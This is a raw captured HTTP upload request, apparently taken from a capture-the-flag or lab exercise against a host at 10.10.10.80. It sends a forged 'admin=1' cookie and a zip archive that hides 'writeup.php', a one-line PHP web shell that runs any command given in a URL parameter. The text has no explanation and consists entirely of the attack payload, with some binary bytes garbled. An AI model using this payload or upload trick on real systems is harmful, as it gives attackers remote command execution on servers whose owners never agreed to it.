 POST /?op=upload HTTP/1.1
Host: 10.10.10.80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.80/?op=upload
Cookie: admin=1; PHPSESSID=1ivkq0dnmll70iiqusq3o51hj0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------14866328395639709041964081864
Content-Length: 576
-----------------------------14866328395639709041964081864
Content-Disposition: form-data; name="tip"
PK
v�L��cE##writeup.phpUT p�[{�[ux<?php echo(exec($_GET['cmd'])); ?>
PK
v�L��cE##��writeup.phpUTp�[uxPKQh
-----------------------------14866328395639709041964081864
Content-Disposition: form-data; name="name"
a
-----------------------------14866328395639709041964081864
Content-Disposition: form-data; name="token"
5f4051da2a3e6c1a7068dbdf25130d13a9c422f536835f295e5a6e940bd8270a
-----------------------------14866328395639709041964081864
Content-Disposition: form-data; name="submit"